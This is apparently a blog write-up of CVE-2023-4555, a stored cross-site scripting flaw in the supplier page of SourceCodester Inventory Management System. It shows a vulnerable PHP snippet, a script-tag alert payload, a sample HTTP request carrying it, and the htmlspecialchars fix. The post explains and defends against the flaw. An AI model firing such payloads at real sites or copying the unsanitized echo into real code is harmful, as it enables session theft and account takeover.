
A new vulnerability has been uncovered in the SourceCodester Inventory Management System 1., specifically in the suppliar_data.php file. This vulnerability, tracked as CVE-2023-4555 (also known as VDB-238153), allows attackers to carry out Cross-Site Scripting (XSS) attacks. In this post, we'll break down what this means, show you how it works with easy code snippets, and provide original links and real exploit details.
Exploit Level: Public, can be launched remotely
- Identifier: CVE-2023-4555, VDB-238153
What Is This About?
Cross-Site Scripting (XSS) lets attackers inject malicious scripts into web pages viewed by other users. This can lead to stolen cookies, hijacked user sessions, or even full control over a user’s account.
The issue here is that the web app does not properly sanitize input from certain user-supplied fields in suppliar_data.php. That means if someone submits something dangerous in those fields, the app might show it on the page just like regular text—except that script will actually run in the browser.
Technical Walkthrough
When you look at the source or forms for suppliers, you’ll find input fields like “name” and “company”. If you put anything into those fields, the PHP code in suppliar_data.php prints it out later, usually in a table or as part of a confirmation message.
Here’s a simplified example
<!-- form-data handling in suppliar_data.php -->
$name = $_POST['name'];
$company = $_POST['company'];
// ... later in the HTML response
echo "Supplier Name: $name
";
echo "Company: $company
";
The above code does not sanitize these values.
To exploit, you can submit a supplier with the following name
<script>alert("XSS via CVE-2023-4555")</script>
For the Supplier Name field, enter:
<script>alert("XSS via CVE-2023-4555")</script>
Submit the form.
When you or any other user loads the page showing the new supplier, the script will execute, popping up an alert box. More malicious attackers could instead steal cookies or take over accounts.
Here’s what the actual HTTP request might look like
POST /inventory/suppliar_data.php HTTP/1.1
Host: targetsite.com
Content-Type: application/x-www-form-urlencoded
name=%3Cscript%3Ealert(%22XSS+via+CVE-2023-4555%22)%3C%2Fscript%3E&company=TestCompany
When the page is later shown (maybe in a table or confirmation), the JavaScript code inside <script> tags executes in the visitor’s browser.
Why Is This Dangerous?
- Steal sessions/cookies — hijack accounts
Modify site content — implant malware or phishing forms
Since this attack works remotely, a bad actor doesn’t need access to the server—they just need to submit a form.
Replace direct echo with something like
echo "Supplier Name: " . htmlspecialchars($name, ENT_QUOTES, 'UTF-8') . "
";
echo "Company: " . htmlspecialchars($company, ENT_QUOTES, 'UTF-8') . "
";
This prevents browsers from treating user input as actual JavaScript or HTML.
References
- VulDB Advisory (VDB-238153)
- Official CVE Page
- SourceCodester Inventory Management System on SourceForge
Conclusion
CVE-2023-4555 serves as a reminder that never trusting user input is vital, even for basic internal systems. Attackers can poison your application with something as simple as a form submission. If you run SourceCodester Inventory Management System 1., patch or sanitize today!
Timeline
Published on: 08/27/2023 07:15:07 UTC
Last modified on: 11/07/2023 04:22:44 UTC